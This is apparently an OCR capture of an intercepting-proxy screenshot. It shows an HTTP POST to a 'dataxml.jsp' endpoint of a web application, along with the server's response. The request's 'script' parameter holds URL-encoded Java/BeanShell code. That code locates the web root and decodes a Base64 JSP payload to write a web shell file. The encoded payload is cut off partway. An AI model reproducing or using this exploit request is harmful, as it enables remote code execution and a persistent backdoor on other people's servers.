 Request
Pretty Raw Hex \n
1 POST /resource/help/km/review/dataxml.jsp HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
4 Cmd: cd
5 Connection: close
6 Content-Length: 99646
7 Content-Type: application/x-www-form-urlencoded
8
9 s_bean=ruleFormulaValidate&script=
%43%6c%61%73%73%20%63%6c%73%3d%43%6c%61%73%73%2e%66%6f%72%4e%61%
6d%65%28%22%62%73%68%2e%49%6e%74%65%72%70%72%65%74%65%72%22%29%3
b%0a%20%20%20%20%20%20%20%20%53%74%72%69%6e%67%20%70%61%74%68%3d
%63%6c%73%2e%67%65%74%50%72%6f%74%65%63%74%69%6f%6e%44%6f%6d%61%
69%6e%28%29%2e%67%65%74%43%6f%64%65%53%6f%75%72%63%65%28%29%2e%6
7%65%74%4c%6f%63%61%74%69%6f%6e%28%29%2e%67%65%74%50%61%74%68%28
%29%3b%0a%20%20%20%20%20%20%20%20%53%74%72%69%6e%67%20%70%20%3d%
20%70%61%74%68%2e%73%70%6c%69%74%28%22%57%45%42%2d%49%4e%46%22%2
9%5b%30%5d%2b%22%2f%31%32%33%34%2e%74%78%74%22%3b%0a%20%20%20%20
%20%20%20%20%62%79%74%65%5b%5d%20%61%20%3d%20%20%6a%61%76%61%2e%
75%74%69%6c%2e%42%61%73%65%36%34%2e%67%65%74%44%65%63%6f%64%65%7
2%28%29%2e%64%65%63%6f%64%65%28%22%50%47%70%7a%63%44%70%79%62%32
%39%30%49%48%68%74%62%47%35%7a%4f%6d%70%7a%63%44%30%69%61%48%52%
30%63%44%6f%76%4c%32%70%68%64%6d%45%75%63%33%56%75%4c%6d%4e%76%6
2%53%39%4b%55%31%41%76%55%47%46%6e%5a%53%49%67%64%6d%56%79%63%32
%6c%76%62%6a%30%69%4d%53%34%79%49%6a%34%38%61%6e%4e%77%4f%6d%52%
6c%59%32%78%68%63%6d%46%30%61%57%39%75%50%69%59%6a%65%44%42%6b%4
f%79%59%6a%65%44%42%68%4f%79%59%6a%65%44%49%77%4f%79%59%6a%65%44
%49%77%4f%79%59%6a%65%44%49%77%4f%79%59%6a%65%44%49%77%4f%79%59%
6a%65%44%59%7a%4f%79%59%6a%65%44%5a%6a%4f%79%59%6a%65%44%59%78%4
f%79%59%6a%65%44%63%7a%4f%79%59%6a%65%44%63%7a%4f%79%59%6a%65%44
%49%77%4f%79%59%6a%65%44%52%6a%4f%79%59%6a%65%44%5a%6d%4f%79%59%
6a%65%44%59%78%4f%79%59%6a%65%44%59%30%4f%79%59%6a%65%44%59%31%4
f%79%59%6a%65%44%63%79%4f%79%59%6a%65%44%49%77%4f%79%59%6a%65%44
%59%31%4f%79%59%6a%65%44%63%34%4f%79%59%6a%65%44%63%30%4f%79%59%
6a%65%44%59%31%4f%79%59%6a%65%44%5a%6c%4f%79%59%6a%65%44%59%30%4
f%79%59%6a%65%44%63%7a%4f%79%59%6a%65%44%49%77%4f%79%59%6a%65%44
%51%7a%4f%79%59%6a%65%44%5a%6a%4f%79%59%6a%65%44%59%78%4f%79%59%
6a%65%44%63%7a%4f%79%59%6a%65%44%63%7a%4f%79%59%6a%65%44%52%6a%4
f%79%59%6a%65%44%5a%6d%4f%79%59%6a%65%44%59%78%4f%79%59%6a%65%44
%59%30%4f%79%59%6a%65%44%59%31%4f%79%59%6a%65%44%63%79%4f%79%59%
6a%65%44%64%69%4f%79%59%6a%65%44%42%6b%4f%79%59%6a%65%44%42%68%4
f%79%59%6a%65%44%49%77%4f%79%59%6a%65%44%49%77%4f%79%59%6a%65%44
%49%77%4f%79%59%6a%65%44%49%77%4f%79%59%6a%65%44%49%77%4f%79%59%
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src * 'unsafe-inline'
'unsafe-eval'
4 X-XSS-Protection: 0
5 Cache-Control: no-cache
6 Pragma: no-cache
7 Expires: Wed, 31 Dec 1969 23:59:59 GMT
8 Set-Cookie: SESSION=
ODRiOGNhODUtZmU2NC00Mzc0LWI4ODctMmUzOTM2MDJhMjJi; Path=/;
HttpOnly; SameSite=Lax
9 X-Auth-Token: 84b8ca85-fe64-4374-b887-2e393602a22b
10 Content-Type: text/xml;charset=UTF-8
11 Content-Length: 238
12 Date: Mon, 11 Sep 2023 14:56:40 GMT
13 Connection: close
14
15
16
17
18
19
20 <dataList>
<data confirm="
公式运行时返回了空值，所以无法校验返回值类型。是否仍使用该公式？"
success="0" message="
公式运行时返回了空值，所以无法校验返回值类型。" />
</dataList>
Search... 0 matches
Inspector
Request attri
Request quer
Request body
Request cool
Request head
Response hea